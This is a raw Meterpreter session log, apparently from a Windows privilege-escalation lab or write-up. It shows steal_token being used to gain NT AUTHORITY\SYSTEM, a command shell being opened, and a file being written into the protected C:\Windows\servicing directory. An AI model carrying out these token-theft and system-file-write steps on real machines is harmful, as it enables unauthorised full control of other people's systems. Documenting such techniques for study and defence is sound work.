 meterpreter > steal_token 2440
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1756 created.
Channel 6 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>echo "Hacked" > C:\Windows\servicing\hack.txt
echo "Hacked" > C:\Windows\servicing\hack.txt
C:\Windows\system32>dir C:\Windows\servicing
dir C:\Windows\servicing
Volume in drive C has no label.
Volume Serial Number is 0805-C806
Directory of C:\Windows\servicing
成功写入文件
2022/01/18 23:23 <DIR> .
2022/01/18 23:23 <DIR> ..
2022/01/18 23:10 13 1.txt
2016/07/16 14:04 47,104 CbsApi.dll
2016/07/16 14:04 50,528 CbsMsg.dll
2016/12/14 19:00 <DIR> Editions
2022/01/18 23:23 11 hack.txt
2022/01/18 15:04 <DIR> Packages
2022/01/18 15:06 <DIR> Sessions
2016/07/16 14:04 <DIR> SQM
2016/07/16 14:04 122,880 TrustedInstaller.exe
2016/12/14 18:59 <DIR> Version
2016/07/16 21:18 14,336 wrpintapi.dll
2016/12/14 18:33 <DIR> zh-CN
6 File(s) 234,872 bytes
8 Dir(s) 49,510,109,184 bytes free